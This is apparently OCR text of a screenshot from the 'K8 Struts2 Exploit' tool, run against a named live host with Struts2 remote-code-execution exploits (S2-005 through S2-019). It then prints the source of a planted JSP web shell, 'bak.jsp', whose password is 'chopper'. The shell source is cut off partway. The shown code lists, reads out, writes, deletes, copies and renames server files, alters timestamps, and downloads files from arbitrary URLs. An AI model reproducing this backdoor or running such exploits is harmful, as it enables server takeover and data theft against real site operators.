 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /opt/apache-tomcat-6.0.32/webapps/BIConstructProject/bak.jsp 执行 保存结果 清空结果
★K8cmd-> cat /opt/apache-tomcat-6.0.32/webapps/BIConstructProject/bak.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring
(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified
());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close
();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception
{File f=new File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
www.wooyun.org